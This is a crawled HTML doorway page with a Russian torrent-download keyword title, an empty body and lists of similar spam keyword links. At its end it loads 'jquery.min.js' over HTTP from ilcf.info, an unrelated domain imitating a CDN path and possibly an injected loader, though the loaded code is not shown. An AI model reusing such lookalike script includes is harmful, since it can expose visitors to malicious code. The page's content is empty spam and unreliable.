

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-skorostnoy-avtobus-657-skachat-torrent.html
body_size: 1887
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скоростной автобус 657 скачать торрент - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скоростной автобус 657 скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-izhevsk-adler-poezd-raspisanie-cena.html">Ижевск адлер поезд расписание цена</a></li>
                                <li><a href="h9s58-zvon-kolokolchika-mp3-skachat-besplatno.html">Звон колокольчика mp3 скачать бесплатно</a></li>
                                <li><a href="h9s58-viktor-gyugo-sobor-parizhskoy-bogomateri-skachat-knigu.html">Виктор гюго собор парижской богоматери скачать книгу</a></li>
                                <li><a href="h9s58-kak-iz-fb2-sdelat-epub.html">Как из fb2 сделать epub</a></li>
                                <li><a href="h9s58-vst-overloud-th3-torrent.html">Vst overloud th3 торрент</a></li>
                                <li><a href="h9s58-gornaya-lavanda-minus-skachat.html">Горная лаванда минус скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-gost-r-iso-14644.html">Гост р исо 14644</a></li>
                                            <li><a href="h9s58-velikie-tankovye-srazheniya-3-sezon.html">Великие танковые сражения 3 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-need-for-speed-rivals-skachat-na-android.html">Need for speed rivals скачать на андроид</a></li>
                                            <li><a href="h9s58-pamyatniki-ufy-prezentaciya.html">Памятники уфы презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-kozlova-gdz.html">Козлова гдз</a></li>
                                            <li><a href="h9s58-alternativnaya-fantastika-skachat-besplatno-fb2-besplatno.html">Альтернативная фантастика скачать бесплатно fb2 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-skachat-drayvera-dlya-usb-klaviatury.html">Скачать драйвера для usb клавиатуры</a></li>
                                            <li><a href="h9s58-garantiynoe-pismo-na-zaklyuchenie-dogovora-arendy-obrazec.html">Гарантийное письмо на заключение договора аренды образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
